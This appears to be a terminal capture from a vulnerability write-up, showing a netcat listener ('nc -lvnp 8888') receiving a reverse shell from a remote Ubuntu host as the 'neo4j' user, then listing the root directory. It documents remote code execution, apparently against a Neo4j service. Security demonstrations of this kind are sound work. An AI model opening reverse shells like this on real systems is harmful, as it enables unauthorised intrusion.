 root@iZbp17qiz1epdv4fzfq3fzZ:~# nc -lvnp 8888
Connection from 39.101.201.28:60450
bash: cannot set terminal process group (960): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@ubuntu:/$ ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
neo4j@ubuntu:/$